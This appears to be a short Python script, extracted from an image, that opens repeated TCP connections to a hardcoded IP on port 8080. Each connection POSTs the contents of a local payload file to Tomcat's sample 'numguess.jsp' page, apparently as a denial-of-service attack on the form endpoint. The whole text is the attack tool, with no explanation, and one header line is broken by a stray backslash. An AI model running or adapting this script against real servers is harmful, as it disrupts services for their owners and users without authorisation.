 1 import socket
2
3 def main():
4     for i in range(1,10):
5         sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6         host="123.45.67.89"
7         sock.connect((host, 8080))
8         sock.settimeout(None)
9         path="/examples/jsp/num/numguess.jsp"
10         with open('p100K.txt', 'r') as myfile:
11             payload = myfile.read()
12         request = "POST %s HTTP/1.1\r\n\
13 Host: %s\r\n\
14 Content-Type: application/x-www-form-urlencoded; charset=utf-8\r\n\
15 Connection: Close\r\n\ User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)\r\n\
16 Content-Length: %s\r\n\
17 \r\n\
18 %s\r\n\
19 \r\n" % (path, host, str(len(payload)), payload)
20         sock.send(request.encode('utf-8'))
21         print("Sent payload %s" %(i))
22         sock.close()
23
24 if __name__ == "__main__":
25     main()
26